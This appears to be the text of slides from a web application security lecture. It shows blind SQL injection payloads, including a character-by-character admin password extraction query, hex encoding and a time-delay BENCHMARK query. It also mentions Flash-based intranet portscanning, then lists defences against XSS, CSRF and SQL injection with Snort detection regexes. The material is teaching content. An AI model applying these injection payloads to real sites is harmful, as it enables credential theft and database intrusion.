- ►**the page loading would wait for the <link> tag to be processed before rendering the rest of page**

### Portscanning the intranet III.

- ►**using "Socket" in flash browser plugin**
- ►**from Flash documentation: "The socket class enables ActionScript code to make socket connections and to read and write data."**

### Blind SQL injection I.

- ►**SQL injection when the application does not return error messages**
- ►**But**

**http://www.thecompany.com/script?articlel AND 1=1 returns different answer than http://www.thecompany.com/script?articlel AND 1=0**

►**we use this behaviour to ask the database server only true/false questions !**

### Blind SQL injection II.

- ►**<http://www.thecompany.com/script?articleID> =3 AND ascii(lower(substring(SELECT user\_password FROM user WHERE user\_name='admin'),1,1)) = 111**
- ►**To avoid using of apostrophes we can use hexadecimal representation ('admin' = 0x61646D696E, 'root' = 0x726F6F74, 'administrator' = 0x61646D696E6973747261746F72**
- ►**Blind SQL injection can be fully automatized**

### Blind SQL Injection III.

- ►**what if it is not possible to find a difference with two conditions?**
- ►**we use TIME DELAY technique!**
- ►**SELECT IF (user='root'), BENCHMARK(1000000,MD5 ('x')),NULL) FROM user**
- ►**it can be slow, but works!**

### Cross Site Scripting (XSS) protection

- ►**encode (HTML quote) all user-supplied HTML special characters, thereby preventing them from being interpreted as HTML**
- ►**filter all user-suplied HTML metacharacters (snort regexp /((\%3C)|<)[^\n]+((\%3E)|>)/i)**
- ►**tie session cookies to the IP address of the user who originally logged (anti-stealing protection) – not sufficient where the attacker is behind the same NAT IP**

►**disable JavaScript (client-side) scripts**

### Cross Site Request Forgery (CSRF) protection

- ►**switching from a persistent authentication method (e.g.cookie or HTTP auth) to a transient authentication (e.g. hidden field provided on every form)**
- ►**include a secret, user-specific token in forms that is verified in addition to the cookie**
- ►**"double submit" cookies (AJAX)**
- ►**using Captcha (Completely Automated Public Turing test to tell Computers and Humans Apart)**
- ►**using e-mail or SMS verification**

### SQL injection protection I.

►**filter all user supplied metacharacters (the single quote (') or the double-dash (--), snort regexp /((\%3D)|(=))[^\n]\*((\%27)|(\')|(\- \-)|(\%3B)|(;))/i – DBI::quote in perl, mysql\_real\_escape\_string in PHP**

►**bind sql parameters to the SQL query via APIs (DBI::prepare in Perl, mysql\_stmt\_bind\_param in PHP, PreparedStatement class in Java, .AddWithValue in C#)**

### SQL injection protection II.

- ►**"the least-privilege" concept for all tables/databases**
- ►**using stored procedures (user input is filtered by parameterizing input parameters, an application would have execute access to a stored procedure, but no access to the base tables)**
